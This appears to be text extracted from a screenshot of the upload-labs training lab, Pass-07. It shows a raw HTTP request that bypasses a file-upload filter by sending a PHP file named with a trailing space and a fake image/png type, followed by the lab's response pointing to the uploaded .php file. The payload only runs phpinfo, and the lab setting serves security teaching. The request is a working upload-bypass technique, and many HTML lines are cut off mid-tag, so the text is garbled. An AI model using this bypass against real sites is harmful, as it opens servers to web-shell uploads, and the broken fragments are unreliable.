 POST /Pass-07/index.php HTTP/1.1
Host: www.demo.com
Content-Length: 306
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.demo.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzzIC0dTIzpDXqym7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Referer: http://www.demo.com/Pass-07/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,sq;q=0.8,en;q=0.7,az;q=0.6,zh-TW;q=0.5
Connection: close
------WebKitFormBoundaryzzIC0dTIzpDXqym7
Content-Disposition: form-data; name="upload_file"; filename="1.php "
Content-Type: image/png
<?php
phpinfo(); ?>
------WebKitFormBoundaryzzIC0dTIzpDXqym7
Content-Disposition: form-data; name="submit"
上传
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202103040902095595.php " width="250
</li>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyrigh
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:vo
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/prism.js"></script>
<script type="text/javascript" src="/js/prism-line-numbers.min.js"></scr
<script type="text/javascript" src="/js/prism-php.min.js"></script>